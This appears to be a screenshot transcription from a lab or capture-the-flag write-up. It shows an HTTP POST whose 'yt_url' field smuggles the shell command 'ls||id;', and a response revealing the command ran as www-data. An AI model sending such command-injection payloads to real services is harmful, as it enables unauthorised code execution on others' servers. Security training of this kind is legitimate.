 1 POST / HTTP/1.1
2 Host: 10.10.169.196
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
.0 Origin: http://10.10.169.196
.1 Connection: close
.2 Referer: http://10.10.169.196/
.3 Sec-GPC: 1
.4 DNT: 1
.5
.6 yt_url=ls||id;
1
2
3
4
5
6
7
8
9 d\n","url_orginal":"ls||id;","output":"uid=33(www-data) gid=33(www-data) groups=33(www-data)